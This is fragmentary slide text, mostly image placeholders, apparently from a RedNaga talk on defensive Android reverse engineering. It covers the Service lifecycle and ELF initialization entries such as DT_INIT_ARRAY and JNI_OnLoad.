

\*Image from Google Developer Site

# C ANDROID SERVICE LIFECYCLE

Classes extended

#### Creating a simple Service extends all these classes…



# **C ANDROID SERVICE LIFECYCLE**



\*Image from Google Developer Site

Developer version

??? :(

\*Image not from Google Developer Site, for obvious reasons

Developer version (usual assumption)



Developer version (less the assumptions)



Reverse Engineer version



Reverse Engineer version



Reverse Engineer version





DT\_INIT

DT\_INIT\_ARRAY

Address to an initialization function

Array of function addresses to called

JNI\_OnLoad()

\*Non-shared-libraries have the DT\_PRINIT\_ARRAY opposed to DT\_FINI\_ARRAY



# DEFENSIVE ANDROID REVERSE ENGINEERING

Arc 2 - Caleb / diff

REDNAGA

#### DEFENSE

